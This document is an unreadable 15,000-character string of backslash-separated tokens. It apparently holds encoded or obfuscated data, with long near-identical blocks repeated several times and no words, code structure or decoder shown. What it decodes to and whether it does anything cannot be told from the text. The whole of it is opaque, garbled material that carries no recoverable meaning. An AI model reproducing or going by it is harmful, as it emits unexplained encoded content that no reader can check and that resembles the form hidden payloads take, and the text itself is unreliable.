a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\